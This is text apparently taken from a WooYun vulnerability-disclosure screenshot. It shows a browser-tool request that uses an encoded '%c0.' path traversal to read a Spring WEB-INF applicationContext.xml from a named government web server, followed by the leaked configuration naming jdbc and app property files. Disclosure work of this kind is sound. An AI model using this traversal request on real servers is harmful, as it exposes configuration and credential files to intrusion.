 Load URL
http://www.pbc.gov.cn:8080/%c0./WEB-INF/classes/applicationContext.xml
Split URL
Execute
Enable Post data Enable Referrer
Debug Profile Extra Stuff Search for PHP information: on
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<beans default-lazy-init="false" default-autowire="no" default-dependency-check="none">
<description>FSM-CAMS WebApp</description>
−<bean id="propertyConfigurer" class="org.springframework.beans.factory.config.PropertyPlacehold
abstract="false" singleton="true" lazy-init="default" autowire="default" dependency-check=
−<property name="locations">
−<list>
<value>classpath:/jdbc.properties</value>
<value>classpath:/app.properties</value>
<value>classpath:/parameter.properties</value>
</list>
</property>
</bean>
−<bean id="dataSource" class="org.apache.commons.dbcp.BasicDataSource" destroy-method="close"
singleton="true" lazy-init="default" autowire="default" dependency-check="default">
−<property name="driverClassName">
<value>${jdbc.driverClassName}</value>
</property>
−<property name="url">
<value>${jdbc.url}</value>
</property>
www.wooyun.org